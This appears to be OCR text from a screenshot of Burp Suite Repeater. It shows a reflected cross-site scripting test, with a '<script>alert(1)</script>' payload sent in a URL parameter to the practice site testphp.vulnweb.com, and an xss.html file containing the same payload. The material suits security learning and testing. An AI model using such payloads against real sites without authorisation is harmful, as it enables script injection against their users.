 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://testphp.vulnweb.com ?
Request
Response
Raw Params Headers Hex
GET /hpp/params.php?p=valid&pp=<script>alert(1)</script
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://testphp.vulnweb.com/hpp/?pp=12
C:\Users\admin\Desktop\javascript\xss.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
xss.html
1 <script>alert(1)</script>
2
3 <script>documen</script>
Line 3, Column 16 Tab Size: 4 HTML
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 213 bytes | 164 millis